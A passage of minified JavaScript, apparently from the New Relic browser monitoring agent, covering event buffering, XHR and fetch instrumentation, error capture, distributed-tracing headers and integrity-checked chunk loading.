i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in 